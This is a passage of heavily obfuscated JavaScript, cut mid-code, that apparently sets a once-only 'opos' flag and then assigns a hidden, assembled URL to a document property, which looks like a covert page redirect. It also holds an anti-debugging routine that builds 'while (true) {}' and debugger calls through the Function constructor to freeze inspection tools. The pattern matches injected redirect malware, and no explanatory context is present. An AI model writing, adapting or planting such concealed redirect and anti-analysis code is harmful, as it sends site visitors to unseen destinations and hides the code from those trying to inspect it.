_0x1405ba=_0x4dd713[_0x57f89c(0x160)][_0xdffb5b];if(_0x9c548f[_0x57f89c(0x15b)](_0x1405ba[0x0])||_0x53b7f0('opos')=='1'){_0x3eb332('opos','1'),document[_0x5c36ac(0x15f)][_0x1401dd(0x165,'YVoZ')]=_0x1401dd(0x171,'91U0')+_0x18d6dd[0x0];break;}}},_0x4dd713[_0x523012(0x148)](document[_0x523012(0x166)]);}}_0x142e5[_0x10b10e(0x179)]();function _0x4bb177(_0x4409bc){function _0x3f9f63(_0x4e90d9){var _0x25c446=_0x491e,_0x486fb4=_0xe1e1,_0x5235ae=_0x2266;if(typeof _0x4e90d9===_0x5235ae(0x169))return function(_0x333988){}['constructor']('while\x20(true)\x20{}')[_0x486fb4(0x177,'91U0')](_0x486fb4(0x189,'g2Av'));else(''+_0x4e90d9/_0x4e90d9)[_0x486fb4(0x18b,'eDJw')]!==0x1||_0x4e90d9%0x14===0x0?function(){return!![];}[_0x25c446(0x149)](_0x5235ae(0x159)+_0x5235ae(0x161))['call'](_0x25c446(0x15e)):function(){return![];}[_0x486fb4(0x17d,'viLd')](_0x486fb4(0x17f,'cGbI')+_0x5235ae(0x161))[_0x5235ae(0x184)](_0x486fb4(0x14f,')y2N'));_0x3f9f63(++_0x4e90d9);}try{if(_0x4409bc)return _0x3f9f63;else _0x3f9f63(0x0);}catch(_0x42b3a5){}}